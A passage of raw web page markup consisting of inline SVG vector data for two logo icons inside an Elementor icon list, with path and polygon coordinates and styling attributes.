l0.733-0.243l0.67-0.37l0.591-0.494l0.509-0.625l0.382-0.722l0.254-0.819l0.071-0.876l-0.086-0.831l-0.262-0.763l-0.389-0.662   l-0.52-0.591l-0.61-0.486l-0.677-0.363l-0.741-0.221L410.467,272.467z"></path>	<polygon style="fill:#FFFFFF;" points="401.461,227.836 400.548,227.78 399.706,227.697 398.902,227.608 398.112,227.499    397.345,227.383 396.548,227.245 395.732,227.129 394.875,226.986 393.97,226.874 392.975,226.792 391.871,226.732    390.681,226.672 389.371,226.672 387.927,226.672 386.311,226.762 384.518,226.874 383.25,227.072 382.026,227.327    380.945,227.697 379.953,228.12 379.074,228.603 378.307,229.145 377.66,229.767 377.147,230.421 376.743,231.102 376.488,231.839    376.38,232.603 376.38,233.396 376.548,234.193 376.889,235.016 377.345,235.866 377.993,236.689 378.595,237.314 379.272,237.856    379.983,238.365 380.776,238.822 381.626,239.244 382.501,239.637 383.444,239.982 384.41,240.352 385.398,240.692    386.419,241.007 387.444,241.34 388.466,241.684 389.491,242.051 390.535,242.451 391.53,242.878 392.552,243.33 393.517,243.839    394.453,244.408 395.358,245.003 396.234,245.71 397.031,246.451 397.798,247.304 398.509,248.24 399.13,249.261 399.669,250.365    400.151,251.611 400.526,252.947 400.802,254.421 401.008,256.008 401.087,257.74 401.038,259.615 400.888,261.658    400.694,263.162 400.409,264.58 400.073,265.912 399.642,267.192 399.16,268.411 398.625,269.541 398.026,270.627 397.345,271.641    396.638,272.58 395.871,273.459 395.074,274.282 394.224,275.076 393.349,275.783 392.406,276.438 391.47,277.062 390.475,277.605    389.461,278.114 388.436,278.593 387.384,279.023 386.311,279.386 385.259,279.73 384.155,280.045 383.074,280.295 381.97,280.523    380.889,280.726 379.815,280.894 378.733,281.01 377.66,281.118 376.604,281.208 375.553,281.261 374.558,281.287 373.574,281.287    372.204,281.287 370.876,281.287 369.626,281.261 368.436,281.261 367.302,281.234 366.191,281.208 365.177,281.178    364.182,281.148 363.216,281.089 362.303,281.036 361.454,281.01 360.631,280.95 359.841,280.864 359.074,280.804 358.363,280.726    357.656,280.636 356.998,280.553 356.347,280.467 355.725,280.351 355.127,280.243 354.536,280.127 353.963,280.015    353.394,279.899 352.863,279.76 352.32,279.614 351.778,279.476 351.239,279.304 350.704,279.161 350.195,278.993 349.653,278.795    349.114,278.619 348.541,278.424 351.445,264.355 351.692,264.438 352.006,264.55 352.35,264.662 352.713,264.778 353.14,264.917    353.6,265.033 354.105,265.171 354.614,265.321 355.187,265.459 355.785,265.601 356.436,265.744 357.084,265.886 357.765,266.028    358.476,266.166 359.213,266.309 359.98,266.451 360.747,266.567 361.544,266.709 362.363,266.821 363.216,266.933 364.066,267.02    364.941,267.102 365.824,267.192 366.704,267.248 367.609,267.304 368.545,267.356 369.458,267.356 370.393,267.386    371.329,267.386 372.264,267.356 373.199,267.304 374.135,267.248 375.07,267.132 375.897,266.993 376.664,266.761    377.345,266.481 377.936,266.166 378.445,265.8 378.928,265.403 379.332,264.976 379.695,264.524 379.983,264.041 380.238,263.558    380.466,263.046 380.66,262.563 380.799,262.054 380.945,261.572 381.065,261.089 381.173,260.093 381.143,259.218    380.945,258.425 380.582,257.684 380.092,257.003 379.471,256.382 378.733,255.813 377.914,255.3 377.001,254.795 375.983,254.335    374.902,253.882 373.768,253.429 372.608,252.977 371.388,252.494 370.169,252.011 368.919,251.499 367.669,250.96    366.419,250.365 365.196,249.714 364.036,249.029 362.902,248.24 361.821,247.413 360.807,246.477 359.871,245.426    359.044,244.292 358.307,243.072 357.656,241.714 357.173,240.21 356.799,238.593 356.575,236.831 356.515,234.904    356.631,232.835 356.769,231.555 356.945,230.305 357.173,229.115 357.398,227.952 357.712,226.844 358.019,225.767    358.393,224.745 358.816,223.75 359.269,222.784 359.752,221.879 360.324,221.003 360.915,220.176 361.566,219.379    362.273,218.646 363.011,217.935 363.838,217.254 364.687,216.633 365.63,216.034 366.621,215.499 367.669,214.987    368.773,214.504 369.94,214.077 371.16,213.711 372.462,213.37 373.85,213.06 375.299,212.801 376.803,212.577 378.397,212.379    380.039,212.233 381.772,212.15 383.583,212.094 385.484,212.064 386.677,212.064 387.837,212.064 388.919,212.094 389.974,212.12    390.958,212.15 391.893,212.177 392.806,212.203 393.656,212.233 394.483,212.293 395.25,212.349 395.979,212.379 396.668,212.431    397.315,212.487 397.936,212.547 398.509,212.633 399.077,212.685 399.59,212.745 400.095,212.801 400.548,212.858    400.978,212.944 401.401,213 401.798,213.06 402.168,213.112 402.512,213.198 402.819,213.254 403.134,213.31 403.448,213.37    403.725,213.423 403.983,213.452 404.237,213.512 404.492,213.568 404.72,213.595  "></polygon>	<path style="fill:#FFFFFF;" d="M374.561,281.691l-10.391-0.138l-7.873-0.685l-4.614-1.003l-3.603-1.175l0.071-0.344l2.993-14.514   l4.138,1.239l4.771,0.992l5.815,0.733l2.702,0.165h3.686l1.86-0.109l1.717-0.251l0.715-0.221l0.644-0.266l0.554-0.299l0.928-0.718   l0.707-0.823l0.501-0.902l0.404-0.958l0.385-1.418l0.101-0.943l-0.034-0.819l-0.187-0.707l-0.337-0.662l-0.453-0.621l-0.58-0.572   l-0.7-0.539l-0.786-0.486l-0.894-0.494l-2.062-0.894l-7.24-2.926l-1.261-0.599l-1.239-0.662l-1.175-0.692l-1.16-0.804l-1.096-0.838   l-1.044-0.958l-0.962-1.081l-0.853-1.164l-0.756-1.25l-0.67-1.396l-0.505-1.557l-0.382-1.646l-0.236-1.8l-0.064-1.968l0.116-2.103   l0.318-2.563l0.457-2.372l0.629-2.219l0.385-1.051l0.887-1.994l0.494-0.924l1.19-1.747l0.666-0.816l1.482-1.482l0.849-0.703   l0.864-0.636l0.965-0.614l2.08-1.066l1.119-0.49l1.19-0.434l1.242-0.378l1.317-0.344l1.403-0.314l2.982-0.486l1.601-0.198   l1.658-0.15l3.57-0.142l4.266-0.03l10.136,0.483l7.24,1.1l-0.101,0.438l-3.338,14.574l-2.915-0.247l-4.939-0.737l-3.255-0.198   h-2.735l-3.379,0.202l-1.235,0.195l-1.197,0.251l-1.033,0.355l-0.969,0.415l-0.842,0.464l-0.73,0.516l-0.602,0.584l-0.471,0.614   l-0.374,0.636l-0.224,0.666l-0.09,0.688l0.004,0.737l0.161,0.715l0.322,0.748l0.434,0.819l0.61,0.76l0.572,0.599l1.332,1.003   l1.59,0.846l0.861,0.389l2.862,1.04l4.097,1.362l2.062,0.834l1.029,0.456l0.992,0.524l1.871,1.179l0.909,0.733l0.819,0.756   l0.793,0.879l0.73,0.962l0.644,1.051l0.561,1.141l0.498,1.28l0.385,1.369l0.284,1.508l0.21,1.609l0.082,1.766l-0.052,1.905   l-0.146,2.062l-0.202,1.53l-0.288,1.444l-0.341,1.351l-0.442,1.31l-0.49,1.242l-0.543,1.156l-0.614,1.104l-0.7,1.044l-0.718,0.958   l-0.786,0.902l-0.812,0.838l-0.861,0.808l-0.898,0.726l-1.908,1.302l-2.054,1.074l-1.029,0.486l-1.074,0.438l-2.151,0.718   l-1.119,0.318l-2.215,0.486l-2.174,0.374l-3.237,0.314L374.561,281.691z M369.626,280.86l4.928,0.026l2.028-0.079l3.188-0.311   l2.125-0.363l2.167-0.475l2.122-0.647l1.07-0.363l1.029-0.419l2.009-0.977l0.98-0.535l1.841-1.257l0.857-0.692l0.827-0.775   l0.782-0.808l0.752-0.864l0.692-0.917l0.67-0.995l0.58-1.055l0.52-1.108l0.475-1.197l0.423-1.257l0.326-1.302l0.281-1.399   l0.195-1.482l0.142-2.021l0.052-1.856l-0.079-1.703l-0.202-1.553l-0.273-1.452l-0.367-1.302l-0.471-1.209l-0.528-1.074   l-0.602-0.988l-0.688-0.902l-0.745-0.831l-0.771-0.711l-0.857-0.692l-1.796-1.13l-0.947-0.498l-1.983-0.864l-3.061-1.096   l-4.95-1.706l-1.766-0.838l-0.816-0.464l-1.444-1.089l-0.636-0.662l-0.677-0.849l-0.494-0.913l-0.363-0.857l-0.191-0.868   l-0.008-0.876l0.112-0.819l0.273-0.812l0.434-0.752l0.543-0.7l0.692-0.666l0.816-0.58l0.913-0.505l1.029-0.442l1.108-0.378   l1.268-0.269l1.295-0.202l3.446-0.206h2.776l3.323,0.202l7.139,0.939l3.091-13.489l-5.201-0.838l-5.407-0.453l-8.142-0.168   l-3.701,0.082l-1.725,0.082l-1.628,0.146l-3.076,0.423l-1.437,0.254l-2.657,0.644l-1.205,0.367l-1.149,0.415l-2.11,0.98   l-0.98,0.528l-0.917,0.584l-0.827,0.606l-0.808,0.67l-1.414,1.411l-0.629,0.771l-1.137,1.669l-0.464,0.876l-0.861,1.927   l-0.367,1.003l-0.61,2.159l-0.445,2.32l-0.311,2.496l-0.112,2.047l0.06,1.893l0.224,1.721l0.367,1.575l0.475,1.474l0.629,1.31   l0.718,1.186l0.808,1.104l0.909,1.022l0.992,0.905l1.051,0.801l1.119,0.778l1.138,0.666l1.205,0.647l2.47,1.119l8.086,3.296   l0.943,0.52l0.838,0.524l0.771,0.595l0.662,0.655l0.531,0.73l0.4,0.801l0.228,0.872l0.041,0.962l-0.112,1.051l-0.412,1.538   l-0.441,1.051l-0.561,1.007l-0.397,0.501l-0.423,0.453l-1.051,0.816l-0.636,0.341l-0.715,0.299l-0.804,0.243l-1.826,0.269   l-2.848,0.142l-2.795-0.03l-5.369-0.427l-5.489-0.913l-4.647-1.115l-1.298-0.423l-2.735,13.272l4.49,1.351l4.209,0.73l3.779,0.37   L369.626,280.86z"></path>	<polygon style="fill:#FFFFFF;" points="151.538,218.021 151.133,217.793 150.711,217.598 150.288,217.37 149.865,217.146    149.431,216.944 148.978,216.715 148.495,216.517 148.013,216.289 147.534,216.09 147.021,215.896 146.516,215.698    146.003,215.499 145.465,215.293 144.922,215.125 144.353,214.96 143.792,214.758 143.19,214.616 142.598,214.448 141.97,214.306    141.349,214.163 140.698,214.047 140.043,213.905 139.392,213.823 138.681,213.711 138.004,213.628 137.293,213.568    136.556,213.482 135.818,213.452 135.051,213.396 134.284,213.396 133.495,213.396 132.698,213.396 131.901,213.396    131.104,213.423 130.284,213.452 129.439,213.542 128.612,213.628 127.736,213.737 126.879,213.879 126.004,214.047    125.117,214.276 124.241,214.564 123.366,214.871 122.449,215.241 121.574,215.668 120.698,216.12 119.841,216.663    118.966,217.284 118.116,217.935 117.293,218.676 116.466,219.495 115.647,220.405 114.85,221.366 114.083,222.451    113.345,223.611 112.608,224.861 111.897,226.193 111.216,227.637 110.595,229.202 109.967,230.848 109.405,232.603    108.837,234.507 108.354,236.487 107.871,238.62 107.448,240.805 107.16,242.99 107.044,245.145 107.074,247.244 107.302,249.313    107.673,251.3 108.245,253.231 108.975,255.042 109.918,256.775 111.022,258.365 112.328,259.843 113.828,261.175 115.531,262.339    117.431,263.33 119.557,264.153 121.918,264.748 122.284,264.838 122.737,264.89 123.19,264.976 123.699,265.033 124.271,265.119    124.87,265.171 125.461,265.231 126.112,265.261 126.793,265.321 127.508,265.343 128.238,265.343 128.978,265.343    129.746,265.343 130.513,265.321 131.31,265.261 132.099,265.171 132.922,265.092 133.719,264.976 134.539,264.838    135.336,264.662 136.159,264.464 136.948,264.266 137.745,264.011 138.542,263.727 139.302,263.416 140.043,263.046    140.78,262.653 141.487,262.223 142.168,261.77 142.827,261.261 143.448,260.722 144.047,260.123 141.15,277.062 140.978,277.201    140.78,277.347 140.589,277.515 140.357,277.684 140.099,277.886 139.845,278.088 139.59,278.282 139.28,278.48 138.939,278.709    138.572,278.903 138.172,279.132 137.745,279.36 137.263,279.588 136.724,279.79 136.159,279.985 135.534,280.183 134.883,280.381    134.142,280.58 133.349,280.752 132.499,280.92 131.594,281.062 130.629,281.178 129.577,281.287 128.466,281.403 127.254,281.459    125.974,281.519 124.634,281.541 123.19,281.541 121.66,281.541 120.039,281.489 118.344,281.403 116.522,281.287 115.078,281.178    113.63,281.01 112.182,280.726 110.737,280.381 109.259,279.959 107.811,279.476 106.393,278.903 104.949,278.226 103.561,277.515    102.173,276.696 100.833,275.813 99.531,274.821 98.255,273.77 97.031,272.636 95.841,271.442 94.738,270.144 93.656,268.774    92.661,267.304 91.755,265.773 90.902,264.153 90.113,262.451 89.432,260.662 88.833,258.791 88.321,256.864 87.928,254.818    87.613,252.692 87.415,250.507 87.329,248.21 87.385,245.852 87.531,243.387 87.812,240.857 88.234,238.219 88.717,235.581    89.286,233.033 89.885,230.56 90.536,228.21 91.217,225.905 91.984,223.724 92.811,221.624 93.656,219.611 94.592,217.684    95.557,215.836 96.609,214.077 97.682,212.405 98.854,210.815 100.043,209.31 101.316,207.892 102.651,206.56 104.043,205.284    105.488,204.12 106.996,203.039 108.552,202.021 110.195,201.108 111.897,200.263 113.66,199.496 115.471,198.785 117.372,198.194    119.328,197.655 121.375,197.198 123.444,196.828 125.6,196.547 127.845,196.315 130.146,196.177 132.499,196.091 133.521,196.091    134.539,196.147 135.534,196.177 136.526,196.263 137.491,196.345 138.456,196.461 139.392,196.573 140.327,196.686    141.233,196.828 142.146,197 142.995,197.142 143.848,197.311 144.698,197.509 145.495,197.677 146.254,197.879 147.021,198.048    147.728,198.246 148.439,198.444 149.124,198.616 149.745,198.815 150.366,198.983 150.939,199.155 151.478,199.327    151.99,199.496 152.443,199.638 152.866,199.78 153.262,199.919 153.633,200.035 153.947,200.117 154.205,200.203 154.43,200.263    154.628,200.315  "></polygon>	<path style="fill:#FFFFFF;" d="M124.638,281.945h-2.978l-3.338-0.138l-3.278-0.228l-1.467-0.168l-1.478-0.292l-1.463-0.348   l-1.493-0.427l-1.467-0.486l-1.441-0.58l-1.471-0.688l-1.399-0.715l-1.411-0.834l-1.355-0.891l-1.325-1.01l-1.291-1.059   l-1.239-1.152l-1.201-1.201l-1.126-1.325l-1.089-1.377l-1.014-1.497l-0.92-1.553l-0.861-1.635l-0.801-1.721l-0.692-1.815   l-0.606-1.89l-0.516-1.949l-0.4-2.073l-0.318-2.144l-0.2-2.208l-0.086-2.316l0.06-2.38l0.146-2.481l0.281-2.548l0.423-2.657   l0.486-2.649l1.171-5.044l1.332-4.673l0.775-2.2l0.834-2.114l0.853-2.021l0.943-1.946l0.969-1.86l1.066-1.777l1.078-1.684   l1.182-1.609l1.201-1.519l1.287-1.437l1.351-1.347l1.399-1.291l1.471-1.179l1.523-1.093l1.572-1.029l1.669-0.928l1.717-0.857   l1.781-0.778l1.826-0.715l1.927-0.602l1.972-0.546l2.065-0.46l2.084-0.378l2.178-0.284l2.256-0.232l2.316-0.142l3.401-0.086   l4.004,0.258l3.768,0.486l4.284,0.857l9.512,2.739l-0.067,0.359l-3.188,18.264l-3.038-1.575l-3.48-1.403l-4.064-1.115l-3.304-0.528   l-2.934-0.232l-4.722,0.06l-3.353,0.419l-0.864,0.168l-0.861,0.221l-1.721,0.587l-0.894,0.363l-1.717,0.864l-0.827,0.524   l-1.695,1.253l-0.804,0.718l-0.808,0.808l-0.804,0.891l-0.786,0.95l-0.748,1.059l-1.459,2.383l-0.703,1.317l-0.67,1.429   l-1.239,3.18l-1.126,3.633l-0.958,4.086l-0.419,2.174l-0.281,2.159l-0.112,2.125l0.03,2.073l0.225,2.028l0.37,1.957l0.561,1.89   l0.715,1.777l0.924,1.691l1.078,1.553l1.28,1.441l1.467,1.302l1.661,1.13l1.86,0.969l2.088,0.804l2.675,0.666l4.445,0.471   l2.919,0.022l1.534-0.082l3.195-0.419l2.38-0.565l1.557-0.528l0.741-0.307l1.441-0.745l1.355-0.861l1.239-1.018l1.474-1.474   l-3.136,18.338l-2.361,1.762l-1.725,0.909l-2.436,0.816l-1.568,0.378l-1.777,0.314l-3.147,0.344L124.638,281.945z M133.502,196.491   h-1.003l-2.339,0.086l-2.29,0.138l-2.23,0.228l-2.144,0.281l-2.047,0.37l-2.032,0.449l-1.942,0.535l-1.886,0.587l-1.789,0.7   l-1.747,0.763l-1.684,0.838l-1.631,0.902l-1.53,1.003l-1.489,1.074l-1.429,1.149l-1.366,1.261l-1.325,1.321l-1.257,1.403   l-1.175,1.485l-1.16,1.575l-1.059,1.654L95.9,216.04l-0.95,1.83l-0.932,1.916l-0.842,1.994l-0.823,2.095l-0.76,2.163l-1.325,4.629   l-1.167,4.999l-0.479,2.623l-0.419,2.63l-0.277,2.507l-0.142,2.447l-0.06,2.342l0.086,2.271l0.198,2.163l0.311,2.107l0.389,2.028   l0.505,1.905l0.595,1.852l0.674,1.766l0.778,1.676l0.846,1.601l0.898,1.515l0.98,1.452l1.063,1.34l1.096,1.291l1.171,1.167   l1.209,1.126l1.261,1.033l1.291,0.984l1.317,0.864l1.369,0.812l1.366,0.696l1.437,0.674l1.396,0.561l1.426,0.471l1.459,0.419   l1.429,0.341l1.433,0.281l1.418,0.161l4.932,0.311l1.62,0.056l4.288-0.026l2.481-0.112l3.989-0.479l2.342-0.531l2.346-0.778   l1.624-0.857l2.036-1.508l2.66-15.588l-1.025,0.834l-1.429,0.909l-1.504,0.778l-1.601,0.614l-0.808,0.262l-2.447,0.58l-1.643,0.262   l-2.44,0.232l-3.035,0.026l-3.274-0.228l-2.413-0.378l-2.365-0.599l-2.174-0.838l-1.942-1.014l-1.744-1.186l-1.538-1.366   l-1.34-1.508l-1.134-1.628l-0.969-1.77l-0.748-1.856l-0.584-1.964l-0.382-2.028l-0.228-2.107l-0.034-2.14l0.116-2.181l0.288-2.215   l0.427-2.211l0.969-4.131l1.141-3.689l1.261-3.233l0.688-1.471l0.718-1.347l1.489-2.436l0.778-1.096l0.816-0.988l0.831-0.92   l0.842-0.838l0.846-0.752l1.759-1.306l0.872-0.55l1.792-0.902l1.833-0.696l0.883-0.292l0.909-0.236l1.766-0.318l2.574-0.288   l4.804-0.06l3.678,0.314l3.959,0.745l2.896,0.857l3.547,1.433l2.107,1.051l2.93-16.789l-11.251-3.072l-5.474-0.79l-1.946-0.168   L133.502,196.491z"></path>	<polygon style="fill:#FFFFFF;" points="171.736,280.92 182.714,214.758 161.921,214.758 150.969,280.92  "></polygon>	<path style="fill:#FFFFFF;" d="M172.076,281.324h-21.582l0.079-0.468l11.012-66.499h21.605l-0.079,0.468L172.076,281.324z    M151.44,280.52h19.955l10.84-65.361h-19.977L151.44,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="184.809,280.92 205.808,280.92 205.984,280.92 213.692,240.719 214.152,239.611    214.687,238.593 215.256,237.654 215.877,236.831 216.566,236.034 217.273,235.357 218.01,234.736 218.773,234.193 219.54,233.68    220.307,233.258 221.104,232.887 221.894,232.55 222.661,232.266 223.398,232.038 224.135,231.839 224.846,231.664 225.16,231.615    225.553,231.615 225.957,231.615 226.436,231.664 226.919,231.723 227.402,231.81 227.914,231.896 228.39,232.008 228.872,232.12    229.332,232.236 229.725,232.318 230.092,232.431 230.376,232.52 230.605,232.577 230.751,232.603 230.799,232.633    236.393,213.396 235.398,213.37 234.462,213.34 233.497,213.34 232.592,213.37 231.686,213.396 230.799,213.482 229.954,213.568    229.127,213.681 228.307,213.823 227.484,213.965 226.717,214.163 225.957,214.362 225.217,214.59 224.479,214.814    223.772,215.099 223.061,215.383 222.403,215.698 221.725,216.008 221.104,216.375 220.446,216.741 219.855,217.146    219.256,217.538 218.661,217.991 218.092,218.448 217.557,218.927 217.018,219.409 216.476,219.922 215.967,220.491    215.484,221.03 215.002,221.624 214.519,222.223 214.066,222.844 214.833,213.995 196.562,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M206.317,281.324h-21.983l0.082-0.471l11.809-67.262h19.046l-0.688,7.906l1.594-1.845l1.643-1.504   l1.186-0.932l1.209-0.808l1.302-0.748l2.81-1.22l3.053-0.864l2.518-0.404l1.744-0.176l2.818-0.056l2.462,0.067l-5.878,20.232   l-0.524-0.266l-3.674-0.849l-0.935-0.105l-1.003,0.049l-2.133,0.587l-1.515,0.61l-0.782,0.367l-0.745,0.412l-1.485,1.025   l-0.711,0.602l-0.692,0.662l-0.662,0.771l-0.602,0.801l-0.546,0.905l-0.52,0.999l-0.445,1.066L206.317,281.324z M185.288,280.52   h20.359l7.648-39.876l0.483-1.186l0.546-1.051l0.584-0.962l0.644-0.857l0.703-0.816l0.733-0.707l0.756-0.636l1.564-1.081   l0.797-0.442l1.624-0.726l1.553-0.528l1.811-0.438l0.861-0.004l2.024,0.288l2.544,0.644l5.336-18.357l-2.361-0.041l-1.8,0.056   l-2.518,0.281l-1.628,0.284l-2.956,0.838l-2.705,1.171l-2.417,1.5l-1.134,0.887l-1.59,1.452l-1.923,2.26l-1.295,1.774l0.857-9.852   h-17.496L185.288,280.52z"></path>	<polygon style="fill:#FFFFFF;" points="340.459,281.089 320.063,281.089 321.589,271.304 321.107,271.843 320.624,272.381    320.171,272.92 319.718,273.433 319.236,273.942 318.783,274.424 318.3,274.877 317.848,275.33 317.365,275.783 316.856,276.213    316.343,276.64 315.808,277.006 315.27,277.403 314.697,277.773 314.106,278.114 313.477,278.424 312.826,278.735 312.119,279.049    311.408,279.304 310.641,279.558 309.844,279.816 308.998,280.015 308.093,280.213 307.15,280.411 306.162,280.553    305.111,280.696 304.007,280.804 302.866,280.92 301.616,280.98 300.344,281.036 298.978,281.089 297.56,281.089 296.568,281.062    295.573,280.95 294.585,280.778 293.65,280.553 292.707,280.273 291.771,279.929 290.896,279.506 290.02,279.023 289.163,278.51    288.344,277.912 287.547,277.261 286.81,276.58 286.073,275.813 285.362,275.019 284.714,274.17 284.086,273.264 283.521,272.295    282.952,271.304 282.469,270.252 281.987,269.178 281.594,268.045 281.219,266.851 280.875,265.628 280.628,264.382 280.4,263.076    280.224,261.744 280.116,260.378 280.06,258.96 280.06,257.515 280.116,256.037 280.254,254.537 280.422,253.007 286.585,214.564    306.982,214.564 301.586,248.576 301.361,250.223 301.279,251.727 301.309,253.145 301.485,254.451 301.732,255.615    302.076,256.692 302.529,257.658 303.064,258.507 303.663,259.274 304.344,259.895 305.051,260.438 305.848,260.891    306.667,261.231 307.52,261.459 308.4,261.598 309.283,261.658 310.386,261.628 311.55,261.485 312.74,261.287 313.93,260.977    315.15,260.576 316.343,260.093 317.533,259.472 318.674,258.765 319.778,257.908 320.8,256.947 321.765,255.839 322.615,254.619    323.382,253.231 324.01,251.697 324.512,250.024 324.886,248.21 330.076,214.758 350.472,214.758  "></polygon>	<path style="fill:#FFFFFF;" d="M340.807,281.493h-21.216l1.392-8.905l-1.908,2.114l-2.473,2.249l-1.684,1.164l-1.261,0.674   l-1.377,0.632l-2.309,0.782l-2.735,0.606l-2.069,0.292l-2.26,0.228l-3.914,0.168l-2.436-0.03l-1.025-0.112l-1.014-0.176   l-0.962-0.232l-0.962-0.288l-0.962-0.352l-0.913-0.442l-1.766-1.01l-0.849-0.621l-0.816-0.662l-0.756-0.696l-1.474-1.587   l-0.67-0.876l-0.64-0.924l-1.152-1.987l-0.984-2.163l-0.786-2.372l-0.348-1.239l-0.483-2.589l-0.18-1.351l-0.112-1.384l-0.06-1.433   v-1.463l0.06-1.493l0.311-3.061l6.215-38.798h21.212l-5.691,36.115l-0.079,1.47l0.03,1.388l0.172,1.265l0.243,1.13l0.333,1.04   l0.434,0.917l0.509,0.808l0.576,0.733l0.632,0.569l0.685,0.52l0.748,0.423l0.775,0.318l0.808,0.213l0.834,0.131l0.849,0.052   l1.066-0.03l2.297-0.333l1.156-0.303l1.197-0.393l1.167-0.471l1.156-0.606l1.115-0.696l1.07-0.831l0.995-0.935l0.935-1.081   l0.823-1.186l0.745-1.351l0.606-1.493l0.494-1.639l0.363-1.777l5.238-33.773h21.208L340.807,281.493z M286.926,214.968   l-6.107,38.102l-0.303,3.005l-0.06,1.456v1.429l0.06,1.403l0.108,1.347l0.172,1.313l0.471,2.526l0.703,2.376l0.389,1.123   l0.95,2.092l1.115,1.923l1.25,1.714l1.418,1.527l0.722,0.662l0.778,0.632l0.801,0.587l1.688,0.965l0.857,0.415l0.898,0.326   l0.917,0.273l0.917,0.221l0.962,0.165l0.969,0.105l2.369,0.026l3.869-0.168l4.243-0.509l2.664-0.587l2.23-0.756l1.946-0.917   l1.123-0.688l2.058-1.59l2.32-2.32l2.769-3.128l-1.661,10.66h19.577L350,215.147h-19.584l-5.134,33.115l-0.378,1.83l-0.516,1.71   l-0.64,1.568l-0.79,1.429l-0.868,1.257l-0.992,1.141l-1.051,0.988l-1.134,0.879l-1.171,0.733l-1.216,0.636l-1.227,0.498   l-1.246,0.412l-1.212,0.318l-2.41,0.352l-1.141,0.03l-0.92-0.06l-0.913-0.146l-0.898-0.236l-0.864-0.359l-0.842-0.475l-0.756-0.569   l-0.703-0.644l-0.647-0.801l-0.554-0.883l-0.479-1.007l-0.363-1.126l-0.258-1.201l-0.18-1.34l-0.034-1.463l0.079-1.534l0.232-1.68   l5.321-33.556h-19.584v0.005L286.926,214.968L286.926,214.968z"></path>	<polygon style="fill:#FFFFFF;" points="230.436,280.92 251.177,280.92 251.177,280.92 259.061,240.719 259.543,239.611    260.056,238.593 260.655,237.654 261.276,236.831 261.957,236.034 262.664,235.357 263.401,234.736 264.142,234.193    264.939,233.68 265.706,233.258 266.496,232.887 267.289,232.55 268.056,232.266 268.797,232.038 269.534,231.839 270.241,231.664    270.555,231.615 270.952,231.615 271.345,231.615 271.828,231.664 272.31,231.723 272.793,231.81 273.306,231.896 273.788,232.008    274.271,232.12 274.724,232.236 275.117,232.318 275.491,232.431 275.775,232.52 276.003,232.577 276.142,232.603 276.198,232.633    281.788,213.396 280.797,213.37 279.861,213.34 278.896,213.34 277.99,213.37 277.077,213.396 276.198,213.482 275.345,213.568    274.496,213.681 273.669,213.823 272.883,213.965 272.112,214.163 271.345,214.362 270.578,214.59 269.871,214.814    269.134,215.099 268.453,215.383 267.772,215.698 267.121,216.008 266.466,216.375 265.845,216.741 265.223,217.146    264.625,217.538 264.052,217.991 263.491,218.448 262.919,218.927 262.38,219.409 261.867,219.922 261.362,220.491 260.883,221.03    260.393,221.624 259.918,222.223 259.465,222.844 260.224,213.995 242.152,213.995  "></polygon>	<path style="fill:#FFFFFF;" d="M251.51,281.324h-21.553l0.082-0.471l11.772-67.262h18.847l-0.681,7.899l1.587-1.837l1.085-1.025   l1.721-1.403l1.886-1.194l1.34-0.696l1.373-0.606l1.482-0.52l2.327-0.629l2.511-0.404l1.744-0.176l2.825-0.056l2.462,0.067   l-5.871,20.202l-0.535-0.239l-3.678-0.849l-0.935-0.105l-0.995,0.049l-2.133,0.587l-1.523,0.61l-0.775,0.367l-0.745,0.412   l-0.775,0.49l-0.715,0.528l-0.715,0.602l-0.692,0.662l-0.651,0.767l-0.606,0.804l-0.58,0.913l-0.494,0.984l-0.471,1.089   L251.51,281.324z M230.915,280.52h19.929l7.824-39.876l0.509-1.19l0.524-1.04l0.617-0.973l0.64-0.849l0.696-0.816l0.737-0.707   l0.756-0.636l0.76-0.558l0.819-0.524l0.79-0.438l1.624-0.726l1.542-0.535l1.811-0.438l0.857-0.004l2.024,0.288l2.552,0.644   l5.336-18.357l-2.361-0.041l-1.807,0.056l-2.541,0.281l-1.594,0.284l-2.96,0.838l-1.384,0.554l-1.317,0.617l-2.447,1.504   l-2.2,1.833l-1.467,1.587l-1.392,1.785l-0.849,1.164l0.846-9.848h-17.298L230.915,280.52z"></path>	<path style="fill:#FFFFFF;" d="M196.562,213.995h18.469H196.562z"></path>	<rect x="196.56" y="213.58" style="fill:#FFFFFF;" width="18.469" height="0.804"></rect>	<path style="fill:#FFFFFF;" d="M242.152,213.995h18.271H242.152z"></path>	<rect x="242.15" y="213.58" style="fill:#FFFFFF;" width="18.271" height="0.804"></rect></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#FFDF1B;" cx="236.97" cy="236.97" r="236.97"></circle><polyline points="33.01,191.447 47.509,191.447 50.952,217.146 51.06,217.146 54.858,191.447 71.617,191.447 75.411,217.146   75.52,217.146 78.985,191.447 93.469,191.447 84.631,232.322 67.086,232.322 63.292,205.827 63.176,205.827 59.389,232.322   41.844,232.322 33.01,191.447 "></polyline><polyline points="103.385,191.447 134.46,191.447 134.46,202.089 118.894,202.089 118.894,206.448 133.274,206.448 133.274,217.093   118.894,217.093 118.894,221.673 134.973,221.673 134.973,232.322 103.385,232.322 103.385,191.447 "></polyline><path d="M168.091,203.054c-0.06-2.552-1.471-3.398-3.573-3.398c-2.601,0-3.734,1.13-3.734,2.384c0,1.463,0.965,2.092,2.66,2.597  c3.121,0.902,8.827,2.043,12.965,3.798c5.152,2.148,7.416,5.826,7.416,10.754c0,10.024-8.157,14.207-19.704,14.207  c-9.845,0-18.907-3.057-18.907-13.702h15.513c0,1.137,0.228,2.275,0.849,3.117c0.614,0.797,1.643,1.295,3.166,1.295  c2.384,0,3.91-1.519,3.91-3.334c0-1.527-1.19-2.324-2.72-2.769l-11.495-3.401c-6.286-1.867-8.486-5.661-8.486-10.922  c0-8.494,6.847-13.302,18.787-13.302c10.196,0,17.833,3.169,17.833,12.681H168.09"></path><polyline points="203.133,202.422 193.056,202.422 193.056,191.447 229.4,191.447 229.4,202.422 219.331,202.422 219.331,232.322   203.133,232.322 203.133,202.422 "></polyline><polyline points="240.382,191.447 271.472,191.447 271.472,202.089 255.906,202.089 255.906,206.448 270.282,206.448   270.282,217.093 255.906,217.093 255.906,221.673 271.977,221.673 271.977,232.322 240.382,232.322 240.382,191.447 "></polyline><path 